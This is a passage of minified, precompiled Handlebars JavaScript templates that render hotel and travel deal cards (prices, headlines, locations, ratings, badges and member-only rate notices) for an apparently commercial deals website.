'+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" 